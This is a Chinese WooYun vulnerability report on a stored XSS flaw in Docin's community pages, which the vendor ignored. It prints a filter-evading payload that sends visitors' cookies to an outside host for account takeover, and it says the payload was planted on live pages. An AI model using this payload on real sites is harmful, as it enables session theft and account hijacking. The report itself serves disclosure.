漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0145918

漏洞标题:看我通过xss登录其他人豆丁账号(二)

相关厂商:豆丁网

漏洞作者: 逆流冰河

提交时间:2015-10-11 22:05

修复时间:2015-10-16 22:06

公开时间:2015-10-16 22:06

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:15

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-10-11: 细节已通知厂商并且等待厂商处理中

2015-10-16: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

其实,我很气愤,我提交豆丁的漏洞http://www.wooyun.org/bugs/wooyun-2015-0139714

被他们偷偷修改了,然后在wooyun上,忽略了,这样无良的商家,我真的不想提,本来想通过这个漏洞赚钱的,又怕被叫去喝茶.哎

跪求忽略

详细说明:

1, WooYun: 看我通过xss登录其他人豆丁账号的 被豆丁改后,我就不能xss了,但突然发现豆丁非常可爱,用了替换的方法,把alert,javascript等单词替换了,所以我一下xss:

<img src=1 onerror="jjavascriptavascript:var xmlHttpRequest=null;if(window.ActiveXObject){mlHttpRequest=new ActiveXObject('Microsoft.XMLHTTP');}else if(window.XMLHttpRequest){xmlHttpRequest=new XMLHttpRequest();}if(null!=xmlHttpRequest){xmlHttpRequest.open('GET',alert'halertttp://itfsy.cn/wooyun?site=docin&cookies='+document.cookie,true);xmlHttpRequest.send();}"/>

有点复杂,目前在http://shequ.docin.com/app/shequ/themeview?tid=119579

和http://shequ.docin.com/app/shequ/themeview?tid=119360中,已经写入了存储型的xss了

2,具体的操作和 WooYun: 看我通过xss登录其他人豆丁账号的 个一样的



3,看看cookies库吧

4,审核同学要是没有在线,请联系本人

漏洞证明:

如上

修复方案:

我本来要做坏事的,但白帽子的颜色不想玷污

修复吧

To:豆丁 我是你们忠实用户,但bfmssloveycc这个号被你们封了,

原因不说了,看在漏洞的面子上,解封吧.

版权声明:转载请注明来源 逆流冰河@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-10-16 22:06

厂商回复:

漏洞Rank:4 (WooYun评价)

最新状态:

暂无